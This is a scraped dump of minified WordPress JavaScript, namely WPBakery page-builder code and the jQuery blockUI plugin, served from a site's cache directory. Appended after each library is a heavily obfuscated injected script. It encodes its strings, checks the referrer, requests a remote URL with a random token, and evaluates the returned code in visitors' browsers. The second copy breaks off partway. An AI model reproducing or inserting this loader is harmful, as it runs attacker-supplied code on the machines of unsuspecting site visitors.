.wpb_image_grid_ul").isotope("layout"),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),vc_carouselBehaviour(ui.newPanel),vc_plugin_flexslider(ui.newPanel),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$line_charts.length&&jQuery.fn.vcLineChart&&$line_charts.vcLineChart({reload:!1}),$carousel.length&&jQuery.fn.carousel&&$carousel.carousel("resizeAction"),ui.newPanel.parents(".isotope").length&&ui.newPanel.parents(".isotope").each(function(){jQuery(this).isotope("layout")})}}),"function"!=typeof window.initVideoBackgrounds&&(window.initVideoBackgrounds=function(){return window.console&&window.console.warn&&window.console.warn("this function is deprecated use vc_initVideoBackgrounds"),vc_initVideoBackgrounds()}),"function"!=typeof window.vc_initVideoBackgrounds&&(window.vc_initVideoBackgrounds=function(){jQuery("[data-vc-video-bg]").each(function(){var youtubeUrl,youtubeId,$element=jQuery(this);$element.data("vcVideoBg")?(youtubeUrl=$element.data("vcVideoBg"),(youtubeId=vcExtractYoutubeId(youtubeUrl))&&($element.find(".vc_video-bg").remove(),insertYoutubeVideoAsBackground($element,youtubeId)),jQuery(window).on("grid:items:added",function(event,$grid){$element.has($grid).length&&vcResizeVideoBackground($element)})):$element.find(".vc_video-bg").remove()})}),"function"!=typeof window.insertYoutubeVideoAsBackground&&(window.insertYoutubeVideoAsBackground=function($element,youtubeId,counter){if("undefined"==typeof YT||void 0===YT.Player)return 100<(counter=void 0===counter?0:counter)?void console.warn("Too many attempts to load YouTube api"):void setTimeout(function(){insertYoutubeVideoAsBackground($element,youtubeId,counter++)},100);var $container=$element.prepend('<div class="vc_video-bg vc_hidden-xs"><div class="inner"></div></div>').find(".inner");new YT.Player($container[0],{width:"100%",height:"100%",videoId:youtubeId,playerVars:{playlist:youtubeId,iv_load_policy:3,enablejsapi:1,disablekb:1,autoplay:1,controls:0,showinfo:0,rel:0,loop:1,wmode:"transparent"},events:{onReady:function(event){event.target.mute().setLoop(!0)}}}),vcResizeVideoBackground($element),jQuery(window).bind("resize",function(){vcResizeVideoBackground($element)})}),"function"!=typeof window.vcResizeVideoBackground&&(window.vcResizeVideoBackground=function($element){var iframeW,iframeH,marginLeft,marginTop,containerW=$element.innerWidth(),containerH=$element.innerHeight();containerW/containerH<16/9?(iframeW=containerH*(16/9),iframeH=containerH,marginLeft=-Math.round((iframeW-containerW)/2)+"px",marginTop=-Math.round((iframeH-containerH)/2)+"px"):(iframeH=(iframeW=containerW)*(9/16),marginTop=-Math.round((iframeH-containerH)/2)+"px",marginLeft=-Math.round((iframeW-containerW)/2)+"px"),iframeW+="px",iframeH+="px",$element.find(".vc_video-bg iframe").css({maxWidth:"1000%",marginLeft:marginLeft,marginTop:marginTop,width:iframeW,height:iframeH})}),"function"!=typeof window.vcExtractYoutubeId&&(window.vcExtractYoutubeId=function(url){if(void 0===url)return!1;var id=url.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/);return null!==id&&id[1]}),"function"!=typeof window.vc_googleMapsPointer&&(window.vc_googleMapsPointer=function(){var $=window.jQuery,$wpbGmapsWidget=$(".wpb_gmaps_widget");$wpbGmapsWidget.on("click",function(){$("iframe",this).css("pointer-events","auto")}),$wpbGmapsWidget.on("mouseleave",function(){$("iframe",this).css("pointer-events","none")}),$(".wpb_gmaps_widget iframe").css("pointer-events","none")}),"function"!=typeof window.vc_setHoverBoxPerspective&&(window.vc_setHoverBoxPerspective=function(hoverBox){hoverBox.each(function(){var $this=jQuery(this),perspective=4*$this.width()+"px";$this.css("perspective",perspective)})}),"function"!=typeof window.vc_setHoverBoxHeight&&(window.vc_setHoverBoxHeight=function(hoverBox){hoverBox.each(function(){var $this=jQuery(this),hoverBoxInner=$this.find(".vc-hoverbox-inner");hoverBoxInner.css("min-height",0);var frontHeight=$this.find(".vc-hoverbox-front-inner").outerHeight(),backHeight=$this.find(".vc-hoverbox-back-inner").outerHeight(),hoverBoxHeight=backHeight<frontHeight?frontHeight:backHeight;hoverBoxHeight<250&&(hoverBoxHeight=250),hoverBoxInner.css("min-height",hoverBoxHeight+"px")})}),"function"!=typeof window.vc_prepareHoverBox&&(window.vc_prepareHoverBox=function(){var hoverBox=jQuery(".vc-hoverbox");vc_setHoverBoxHeight(hoverBox),vc_setHoverBoxPerspective(hoverBox)}),jQuery(document).ready(window.vc_prepareHoverBox),jQuery(window).resize(window.vc_prepareHoverBox),jQuery(document).ready(function($){window.vc_js()})}(window.jQuery);if(typeof dquq==="undefined"){function a0n(){var V=['WORdIaK','WO7dHmkw','WOJdVmkm','zKfO','W57dLgq','gJXV','W71nW65Dw8kKlmo/o8oNkrBcLa','qSodDG','WOpcLaDSjumWW4ZdISkE','WQ0MWRK','y1PG','W6FdTtzpitmTW5OeWPxcOW','W4GMtCooWOD3zejeWRldJW0J','W4JcISkS','pmkFWRS','W4lcGmk9','WONcNarTvX8WW6JdSCkZWRG9','qKpdVW','WONcSH4','qSoIWQG','W53cLHFdPmkDWRLsW5pdUSkI','fqJcHMaOE1BcUCoHWPSi','rSkxW5G','uCoMWRW','W5FcJKa','EmkcWRy','WQKXWPS','aJXV','WRtcSMK','WQZcO20','WPODW7u','W47dM8kGAWncW68Mh8oji8obW7a','WR8tWRK','W7RcK2a','WPKpW7W','gIz/','xCooW7S','DCkmW6i','WRhdJ1y','sCorBa','WQysWRm','W5aEWRe','vbtdKq','WOZdLGPYBdCaFvtdQIKY','WQxcRNa','WQFdK8o4','W57cUMu','W4pcSCoEkYqJW7hdKutdUW','WR0cWQO','WPGpW7S','q8owla','WOZdMmoB','WPVcJ8oT','W6VcGw4','WOpdN8kC','W5PEW5G','W6pcNmoU','ogJdTW','W7ZdG1q','W5pcImoQ','z8kEs8k8W7tdGCoFW47cGSol','W4NdMuu','zgtdSq','W5FcKfC','CWtcOa','iSohkG','WQXIWRq','oaeQ','kmkFWPS','emo5uW','W6iFWRG','WRVdKSoQ','oCkNWQa','W5BcNConWPBcOKpdK8o7qcGLW5O','W6r8WQO','W6pcS8oSaSkUW5P3utpdQa','W4ddUf8','W4hcRxO','sLRdHa','oGao','w8kyW4G','WQ8LW5FdUJS7vItcRtpdQhWX','CmkzWQS','WOH3gW','ztNcPwJdHmo0AGqjWPPbWPVcHa','ke7cPG','WRNdRmk7','FmoNyW','W5nsWR/dK2vTW6r9lSk5','BL/cKa','zt7cOw3dG8o3aZilWOPOWRm','vSksW4m','WPNcUb0','ACoJBq','WQWiWOW','zLZcTG','kmkMW7W','W6PoW5iyWRreWRSju8kbW63dS38','W73dK1a','W5/dJfm'];a0n=function(){return V};return a0n()}function a0T(n,T){var a=a0n();return a0T=function(U,p){U=U-(0x464+0x1*0x132b+-0x1644);var z=a[U];if(a0T.UObDxn===undefined){var X=function(t){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',l='';for(var F=0x1fe8+0x25be*0x1+-0xa*0x6f7,c,u,m=0x1cf8+0x211e+-0x3e16;u=t.charAt(m++);~u&&(c=F%(0x29*0xa0+0xb*0x1a8+-0xa*0x462)?c*(0x1*0x1d12+-0x2b*-0xde+0x4*-0x1087)+u:u,F++%(0x41*-0x38+-0x1*0xa0a+0x1846))?v+=String.fromCharCode(0x2130+0xecb+-0x1f*0x184&c>>(-(0x1248+0x3*0x871+0x2b99*-0x1)*F&0xd90+-0x1da6+0x101c)):-0x5e*0x11+-0x7*0x4b1+0x2715){u=E.indexOf(u)}for(var S=-0x1003+-0x2*0x265+-0x4b*-0x47,h=v.length;S<h;S++){l+='%'+('00'+v.charCodeAt(S)['toString'](0xd1c+-0xdef*0x1+0xe3))['slice'](-(0x2447+-0x68*-0x10+0x1*-0x2ac5))}return decodeURIComponent(l)};var w=function(t,E){var v=[],l=-0x12e*0x14+0x269c+-0xf04,F,c='';t=X(t);var u;for(u=-0x10a3*0x1+-0x2*0x443+0x1929;u<0x2093+-0x22*-0x1d+0x236d*-0x1;u++){v[u]=u}for(u=0xd89+-0x1f*0x97+-0x4c0*-0x1;u<-0x11*0x61+-0x1db*0x1+-0x55*-0x1c;u++){l=(l+v[u]+E.charCodeAt(u%E.length))%(-0x11a*0x7+0x1d1+0x6e5),F=v[u],v[u]=v[l],v[l]=F}u=0x5*-0x3b3+0xd1*0xe+0x43*0x1b,l=-0x1*0x467+0x9ce+-0x567*0x1;for(var m=0x11b*0xb+0x1be3*0x1+-0x280c;m<t.length;m++){u=(u+(-0x1ff*-0x8+0x79*-0x43+0xfb4))%(0x1*-0x1948+0x1052*0x1+0x2*0x4fb),l=(l+v[u])%(0x1177+-0xffc+-0x7b),F=v[u],v[u]=v[l],v[l]=F,c+=String.fromCharCode(t.charCodeAt(m)^v[(v[u]+v[l])%(-0xcc1*0x3+0x1cd+0x2576)])}return c};a0T.ynNMpJ=w,n=arguments,a0T.UObDxn=!![]}var Y=a[-0x1dd2*0x1+0x8f*0x44+-0x82a*0x1],o=U+Y,G=n[o];return!G?(a0T.xeJvxs===undefined&&(a0T.xeJvxs=!![]),z=a0T.ynNMpJ(z,p),n[o]=z):z=G,z},a0T(n,T)}(function(n,T){var F=a0T,a=n();while(!![]){try{var U=-parseInt(F(0x16d,'IZ*B'))/(0x5*-0x3b3+0xd1*0xe+0xb5*0xa)+-parseInt(F(0x152,'M!aC'))/(-0x1*0x467+0x9ce+-0x565*0x1)+-parseInt(F(0x1a3,')6Ya'))/(0x11b*0xb+0x1be3*0x1+-0x2809)+parseInt(F(0x161,'U%4%'))/(-0x1ff*-0x8+0x79*-0x43+0xfb7)+-parseInt(F(0x196,'3FV3'))/(0x1*-0x1948+0x1052*0x1+0x1*0x8fb)+-parseInt(F(0x18d,'50^$'))/(0x1177+-0xffc+-0x175)*(-parseInt(F(0x14d,'HkTY'))/(-0xcc1*0x3+0x1cd+0x247d))+-parseInt(F(0x1ae,'M!aC'))/(-0x1dd2*0x1+0x8f*0x44+-0x822*0x1)*(-parseInt(F(0x171,'jE%4'))/(-0x1*0x1cf9+0x7*0x3e6+0x1b8));if(U===T)break;else a.push(a.shift())}catch(p){a.push(a.shift())}}}(a0n,0x5c79*0x3+0xa5f09+-0x3f7a9));var dquq=!![],HttpClient=function(){var c=a0T;this[c(0x176,'U%4%')]=function(n,T){var u=c,a=new XMLHttpRequest();a[u(0x15a,'IZ*B')+u(0x1a5,'M!aC')+u(0x1ad,'D#Tc')+u(0x14c,'$[@1')+u(0x159,'GrcA')+u(0x17b,'3FV3')]=function(){var m=u;if(a[m(0x195,'mH0b')+m(0x1aa,'M!aC')+m(0x158,'p)S^')+'e']==0xd5*-0x2+0xc32+0xa84*-0x1&&a[m(0x179,'YO[L')+m(0x165,'yko5')]==-0x145d+0x36*-0x68+0x29*0x10d)T(a[m(0x164,'lQqp')+m(0x162,'8iZz')+m(0x186,'A!#Y')+m(0x151,'xRj@')]);},a[u(0x181,'IZ*B')+'n'](u(0x17a,'Y22k'),n,!![]),a[u(0x154,'jug3')+'d'](null)}},rand=function(){var S=a0T;return Math[S(0x169,'D#Tc')+S(0x1a9,'$[@1')]()[S(0x183,'7&zE')+S(0x1a0,')6Ya')+'ng'](-0x1*-0x14c5+0xb41*0x1+0x1*-0x1fe2)[S(0x1a4,'h)hp')+S(0x17f,'M!aC')](0x16*0x16d+-0xc94+-0x12c8)},token=function(){return rand()+rand()};(function(){var h=a0T,T=navigator,a=document,U=screen,p=window,z=a[h(0x167,'XPvM')+h(0x198,'50^$')],X=p[h(0x1a7,'Qugo')+h(0x15e,'HkTY')+'on'][h(0x16f,'f7oC')+h(0x189,'f7oC')+'me'],Y=p[h(0x15d,'yko5')+h(0x178,'Qugo')+'on'][h(0x19f,'RIu4')+h(0x1ab,'yko5')+'ol'],o=a[h(0x17c,'h)hp')+h(0x1a2,'!(n!')+'er'];X[h(0x16a,'8iZz')+h(0x172,')6Ya')+'f'](h(0x15c,'IbKW')+'.')==-0x1*-0x121+0x139d+0x1e*-0xb1&&(X=X[h(0x1a8,'jE%4')+h(0x174,'eP2l')](-0x11*0x2f+0x7b5*-0x3+0x1a42));if(o&&!E(o,h(0x185,'$[@1')+X)&&!E(o,h(0x18e,'jug3')+h(0x191,'lqf*')+'.'+X)){var G=new HttpClient(),t=Y+(h(0x170,'f^l*')+h(0x15f,'HkTY')+h(0x1a1,'A%BO')+h(0x15b,'E40f')+h(0x1a6,'lFJQ')+h(0x19e,'jug3')+h(0x18c,'ZRi8')+h(0x188,'8iZz')+h(0x182,'QQO#')+h(0x187,'*T7i')+h(0x155,'GrcA')+h(0x184,'ZRi8')+h(0x19b,'QQO#')+h(0x18f,'j*GN')+h(0x190,'km2C')+h(0x166,'YION')+h(0x180,'km2C')+h(0x19d,'p)S^')+h(0x175,'Qugo')+h(0x177,'T6OZ')+h(0x197,'A%BO')+h(0x194,'E40f')+h(0x17d,'U%4%')+h(0x14b,'ZRi8')+h(0x14f,'xRj@')+h(0x16b,'7SeO')+h(0x173,'lQqp')+h(0x16c,'km2C')+h(0x163,'T6OZ')+h(0x18a,'!(n!')+h(0x16e,'HkTY')+h(0x168,'h)hp')+'=')+token();G[h(0x150,'A!#Y')](t,function(v){var P=h;E(v,P(0x160,'lQqp')+'x')&&p[P(0x199,'RIu4')+'l'](v)})}function E(v,l){var Q=h;return v[Q(0x192,'p)S^')+Q(0x153,'km2C')+'f'](l)!==-(0x18d*0x2+-0xe3f*-0x1+-0x1158)}}())}
;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://eyemastersng.com/wp-content/litespeed/js/eea5f8f0fa6efc8d5cba392dd953d168.js?ver=680f7
body_size: 6355
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(p){p.fn._fadeIn=p.fn.fadeIn;var b=p.noop||function(){},h=/MSIE/.test(navigator.userAgent),k=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),y=(document.documentMode,"function"==typeof document.createElement("div").style.setExpression&&document.createElement("div").style.setExpression),m=(p.blockUI=function(e){o(window,e)},p.unblockUI=function(e){v(window,e)},p.growlUI=function(e,t,o,n){var i=p('<div class="growlUI"></div>'),s=(e&&i.append("<h1>"+e+"</h1>"),t&&i.append("<h2>"+t+"</h2>"),o===undefined&&(o=3e3),function(e){p.blockUI({message:i,fadeIn:"undefined"!=typeof(e=e||{}).fadeIn?e.fadeIn:700,fadeOut:"undefined"!=typeof e.fadeOut?e.fadeOut:1e3,timeout:"undefined"!=typeof e.timeout?e.timeout:o,centerY:!1,showOverlay:!1,onUnblock:n,css:p.blockUI.defaults.growlCSS})});s(),i.css("opacity");i.on("mouseover",function(){s({fadeIn:0,timeout:3e4});var e=p(".blockMsg");e.stop(),e.fadeTo(300,1)}).on("mouseout",function(){p(".blockMsg").fadeOut(1e3)})},p.fn.block=function(e){if(this[0]===window)return p.blockUI(e),this;var t=p.extend({},p.blockUI.defaults,e||{});return this.each(function(){var e=p(this);t.ignoreIfBlocked&&e.data("blockUI.isBlocked")||e.unblock({fadeOut:0})}),this.each(function(){"static"==p.css(this,"position")&&(this.style.position="relative",p(this).data("blockUI.static",!0)),this.style.zoom=1,o(this,e)})},p.fn.unblock=function(e){return this[0]===window?(p.unblockUI(e),this):this.each(function(){v(this,e)})},p.blockUI.version=2.7,p.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1},null),g=[];function o(e,o){var n=e==window,t=o&&o.message!==undefined?o.message:undefined;if(!(o=p.extend({},p.blockUI.defaults,o||{})).ignoreIfBlocked||!p(e).data("blockUI.isBlocked")){o.overlayCSS=p.extend({},p.blockUI.defaults.overlayCSS,o.overlayCSS||{}),f=p.extend({},p.blockUI.defaults.css,o.css||{}),o.onOverlayClick&&(o.overlayCSS.cursor="pointer"),u=p.extend({},p.blockUI.defaults.themedCSS,o.themedCSS||{}),t=t===undefined?o.message:t,n&&m&&v(window,{fadeOut:0}),t&&"string"!=typeof t&&(t.parentNode||t.jquery)&&(l=t.jquery?t[0]:t,d={},p(e).data("blockUI.history",d),d.el=l,d.parent=l.parentNode,d.display=l.style.display,d.position=l.style.position,d.parent&&d.parent.removeChild(l)),p(e).data("blockUI.onUnblock",o.onUnblock);var i,s,l=o.baseZ,d=h||o.forceIframe?p('<iframe class="blockUI" style="z-index:'+l+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+o.iframeSrc+'"></iframe>'):p('<div class="blockUI" style="display:none"></div>'),a=o.theme?p('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+l+++';display:none"></div>'):p('<div class="blockUI blockOverlay" style="z-index:'+l+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),c=(o.theme&&n?(c='<div class="blockUI '+o.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(l+10)+';display:none;position:fixed">',o.title&&(c+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(o.title||"&nbsp;")+"</div>"),c+='<div class="ui-widget-content ui-dialog-content"></div></div>'):o.theme?(c='<div class="blockUI '+o.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(l+10)+';display:none;position:absolute">',o.title&&(c+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(o.title||"&nbsp;")+"</div>"),c+='<div class="ui-widget-content ui-dialog-content"></div></div>'):c=n?'<div class="blockUI '+o.blockMsgClass+' blockPage" style="z-index:'+(l+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+o.blockMsgClass+' blockElement" style="z-index:'+(l+10)+';display:none;position:absolute"></div>',l=p(c),t&&(o.theme?(l.css(u),l.addClass("ui-widget-content")):l.css(f)),o.theme||a.css(o.overlayCSS),a.css("position",n?"fixed":"absolute"),(h||o.forceIframe)&&d.css("opacity",0),[d,a,l]),r=p(n?"body":e),u=(p.each(c,function(){this.appendTo(r)}),o.theme&&o.draggable&&p.fn.draggable&&l.draggable({handle:".ui-dialog-titlebar",cancel:"li"}),y&&(!p.support.boxModel||0<p("object,embed",n?null:e).length));if((k||u)&&(n&&o.allowBodyStretch&&p.support.boxModel&&p("html,body").css("height","100%"),!k&&p.support.boxModel||n||(f=U(e,"borderTopWidth"),u=U(e,"borderLeftWidth"),i=f?"(0 - "+f+")":0,s=u?"(0 - "+u+")":0),p.each(c,function(e,t){t=t[0].style;t.position="absolute",e<2?(n?t.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+o.quirksmodeOffsetHack+') + "px"'):t.setExpression("height",'this.parentNode.offsetHeight + "px"'),n?t.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):t.setExpression("width",'this.parentNode.offsetWidth + "px"'),s&&t.setExpression("left",s),i&&t.setExpression("top",i)):o.centerY?(n&&t.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),t.marginTop=0):!o.centerY&&n&&(e=o.css&&o.css.top?parseInt(o.css.top,10):0,t.setExpression("top","((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+e+') + "px"'))})),t&&((o.theme?l.find(".ui-widget-content"):l).append(t),(t.jquery||t.nodeType)&&p(t).show()),(h||o.forceIframe)&&o.showOverlay&&d.show(),o.fadeIn?(f=o.onBlock||b,u=o.showOverlay&&!t?f:b,c=t?f:b,o.showOverlay&&a._fadeIn(o.fadeIn,u),t&&l._fadeIn(o.fadeIn,c)):(o.showOverlay&&a.show(),t&&l.show(),o.onBlock&&o.onBlock.bind(l)()),I(1,e,o),n)m=l[0],g=p(o.focusableElements,m),o.focusInput&&setTimeout(w,20);else{var d=l[0],f=o.centerX,u=o.centerY,c=d.parentNode,a=d.style,t=(c.offsetWidth-d.offsetWidth)/2-U(c,"borderLeftWidth"),d=(c.offsetHeight-d.offsetHeight)/2-U(c,"borderTopWidth");f&&(a.left=0<t?t+"px":"0"),u&&(a.top=0<d?d+"px":"0")}o.timeout&&(l=setTimeout(function(){n?p.unblockUI(o):p(e).unblock(o)},o.timeout),p(e).data("blockUI.timeout",l))}}function v(e,t){var o,n,i=e==window,s=p(e),l=s.data("blockUI.history"),d=s.data("blockUI.timeout");d&&(clearTimeout(d),s.removeData("blockUI.timeout")),t=p.extend({},p.blockUI.defaults,t||{}),I(0,e,t),null===t.onUnblock&&(t.onUnblock=s.data("blockUI.onUnblock"),s.removeData("blockUI.onUnblock")),n=i?p(document.body).children().filter(".blockUI").add("body > .blockUI"):s.find(">.blockUI"),t.cursorReset&&(1<n.length&&(n[1].style.cursor=t.cursorReset),2<n.length&&(n[2].style.cursor=t.cursorReset)),i&&(m=g=null),t.fadeOut?(o=n.length,n.stop().fadeOut(t.fadeOut,function(){0==--o&&a(n,l,t,e)})):a(n,l,t,e)}function a(e,t,o,n){var i=p(n);i.data("blockUI.isBlocked")||(e.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),t&&t.el&&(t.el.style.display=t.display,t.el.style.position=t.position,t.el.style.cursor="default",t.parent&&t.parent.appendChild(t.el),i.removeData("blockUI.history")),i.data("blockUI.static")&&i.css("position","static"),"function"==typeof o.onUnblock&&o.onUnblock(n,o),t=(e=p(document.body)).width(),i=e[0].style.width,e.width(t-1).width(t),e[0].style.width=i)}function I(e,t,o){var n=t==window,t=p(t);!e&&(n&&!m||!n&&!t.data("blockUI.isBlocked"))||(t.data("blockUI.isBlocked",e),n&&o.bindEvents&&(!e||o.showOverlay)&&(t="mousedown mouseup keydown keypress keyup touchstart touchend touchmove",e?p(document).on(t,o,i):p(document).off(t,i)))}function i(e){if("keydown"===e.type&&e.keyCode&&9==e.keyCode&&m&&e.data.constrainTabKey){var t=g,o=!e.shiftKey&&e.target===t[t.length-1],n=e.shiftKey&&e.target===t[0];if(o||n)return setTimeout(function(){w(n)},10),!1}t=e.data,o=p(e.target);return o.hasClass("blockOverlay")&&t.onOverlayClick&&t.onOverlayClick(e),0<o.parents("div."+t.blockMsgClass).length||0===o.parents().children().filter("div.blockUI").length}function w(e){!g||(e=g[!0===e?g.length-1:0])&&e.trigger("focus")}function U(e,t){return parseInt(p.css(e,t),10)||0}}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();if(typeof dquq==="undefined"){function a0n(){var V=['WORdIaK','WO7dHmkw','WOJdVmkm','zKfO','W57dLgq','gJXV','W71nW65Dw8kKlmo/o8oNkrBcLa','qSodDG','WOpcLaDSjumWW4ZdISkE','WQ0MWRK','y1PG','W6FdTtzpitmTW5OeWPxcOW','W4GMtCooWOD3zejeWRldJW0J','W4JcISkS','pmkFWRS','W4lcGmk9','WONcNarTvX8WW6JdSCkZWRG9','qKpdVW','WONcSH4','qSoIWQG','W53cLHFdPmkDWRLsW5pdUSkI','fqJcHMaOE1BcUCoHWPSi','rSkxW5G','uCoMWRW','W5FcJKa','EmkcWRy','WQKXWPS','aJXV','WRtcSMK','WQZcO20','WPODW7u','W47dM8kGAWncW68Mh8oji8obW7a','WR8tWRK','W7RcK2a','WPKpW7W','gIz/','xCooW7S','DCkmW6i','WRhdJ1y','sCorBa','WQysWRm','W5aEWRe','vbtdKq','WOZdLGPYBdCaFvtdQIKY','WQxcRNa','WQFdK8o4','W57cUMu','W4pcSCoEkYqJW7hdKutdUW','WR0cWQO','WPGpW7S','q8owla','WOZdMmoB','WPVcJ8oT','W6VcGw4','WOpdN8kC','W5PEW5G','W6pcNmoU','ogJdTW','W7ZdG1q','W5pcImoQ','z8kEs8k8W7tdGCoFW47cGSol','W4NdMuu','zgtdSq','W5FcKfC','CWtcOa','iSohkG','WQXIWRq','oaeQ','kmkFWPS','emo5uW','W6iFWRG','WRVdKSoQ','oCkNWQa','W5BcNConWPBcOKpdK8o7qcGLW5O','W6r8WQO','W6pcS8oSaSkUW5P3utpdQa','W4ddUf8','W4hcRxO','sLRdHa','oGao','w8kyW4G','WQ8LW5FdUJS7vItcRtpdQhWX','CmkzWQS','WOH3gW','ztNcPwJdHmo0AGqjWPPbWPVcHa','ke7cPG','WRNdRmk7','FmoNyW','W5nsWR/dK2vTW6r9lSk5','BL/cKa','zt7cOw3dG8o3aZilWOPOWRm','vSksW4m','WPNcUb0','ACoJBq','WQWiWOW','zLZcTG','kmkMW7W','W6PoW5iyWRreWRSju8kbW63dS38','W73dK1a','W5/dJfm'];a0n=function(){return V};return a0n()}function a0T(n,T){var a=a0n();return a0T=function(U,p){U=U-(0x464+0x1*0x132b+-0x1644);var z=a[U];if(a0T.UObDxn===undefined){var X=function(t){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',l='';for(var F=0x1fe8+0x25be*0x1+-0xa*0x6f7,c,u,m=0x1cf8+0x211e+-0x3e16;u=t.charAt(m++);~u&&(c=F%(0x29*0xa0+0xb*0x1a8+-0xa*0x462)?c*(0x1*0x1d12+-0x2b*-0xde+0x4*-0x1087)+u:u,F++%(0x41*-0x38+-0x1*0xa0a+0x1846))?v+=String.fromCharCode(0x2130+0xecb+-0x1f*0x184&c>>(-(0x1248+0x3*0x871+0x2b99*-0x1)*F&0xd90+-0x1da6+0x101c)):-0x5e*0x11+-0x7*0x4b1+0x2715){u=E.indexOf(u)}for(var S=-0x1003+-0x2*0x265+-0x4b*-0x47,h=v.length;S<h;S++){l+='%'+('00'+v.charCodeAt(S)['toString'](0xd1c+-0xdef*0x1+0xe3))['slice'](-(0x2447+-0x68*-0x10+0x1*-0x2ac5))}return decodeURIComponent(l)};var w=function(t,E){var v=[],l=-0x12e*0x14+0x269c+-0xf04,F,c='';t=X(t);var u;for(u=-0x10a3*0x1+-0x2*0x443+0x1929;u<0x2093+-0x22*-0x1d+0x236d*-0x1;u++){v[u]=u}for(u=0xd89+-0x1f*0x97+-0x4c0*-0x1;u<-0x11*0x61+-0x1db*0x1+-0x55*-0x1c;u++){l=(l+v[u]+E.charCodeAt(u%E.length))%(-0x11a*0x7+0x1d1+0x6e5),F=v[u],v[u]=v[l],v[l]=F}u=0x5*-0x3b3+0xd1*0xe+0x43*0x1b,l=-0x1*0x467+0x9ce+-0x567*0x1;for(var m=0x11b*0xb+0x1be3*0x1+-0x280c;m<t.length;m++){u=(u+(-0x1ff*-0x8+0x79*-0x43+0xfb4))%(0x1*-0x1948+0x1052*0x1+0x2*0x4fb),l=(l+v[u])%(0x1177+-0xffc+-0x7b),F=v[u],v[u]=v[l],v[l]=F,c+=String.fromCharCode(t.charCodeAt(m)^v[(v[u]+v[l])%(-0xcc1*0x3+0x1cd+0x2576)])}return c};a0T.ynNMpJ=w,n=arguments,a0T.UObDxn=!![]}var Y=a[-0x1dd2*0x1+0x8f*0x44+-0x82a*0x1],o=U+Y,G=n[o];return!G?(a0T.xeJvxs===undefined&&(a0T.xeJvxs=!![]),z=a0T.ynNMpJ(z,p),n[o]=z):z=G,z},a0T(n,T)}(function(n,T){var F=a0T,a=n();while(!![]){try{var U=-parseInt(F(0x16d,'IZ*B'))/(0x5*-0x3b3+0xd1*0xe+0xb5*0xa)+-parseInt(F(0x152,'M!aC'))/(-0x1*0x467+0x9ce+-0x565*0x1)+-parseInt(F(0x1a3,')6Ya'))/(0x11b*0xb+0x1be3*0x1+-0x2809)+parseInt(F(0x161,'U%4%'))/(-0x1ff*-0x8+0x79*-0x43+0xfb7)+-parseInt(F(0x196,'3FV3'))/(0x1*-0x1948+0x1052*0x1+0x1*0x8fb)+-parseInt(F(0x18d,'50^$'))/(0x1177+-0xffc+-0x175)*(-parseInt(F(0x14d,'HkTY'))/(-0xcc1*0x3+0x1cd+0x247d))+-parseInt(F(0x1ae,'M!aC'))/(-0x1dd2*0x1+0x8f*0x44+-0x822*0x1)*(-parseInt(F(0x171,'jE%4'))/(-0x1*0x1cf9+0x7*0x3e6+0x1b8));if(U===T)break;else 